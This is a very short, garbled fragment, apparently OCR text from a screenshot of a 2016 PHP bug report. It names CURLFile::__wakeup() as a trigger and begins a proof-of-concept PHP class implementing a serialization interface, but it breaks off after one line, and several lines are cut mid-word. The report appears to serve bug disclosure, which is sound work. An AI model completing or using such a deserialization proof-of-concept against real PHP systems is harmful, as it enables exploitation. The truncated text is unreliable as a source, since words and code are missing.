
[2016-09-22 15:31 UTC] t
This bug can be trigger
CURLFile::__wakeup()

PoC:

```

<?php

class obj implements Se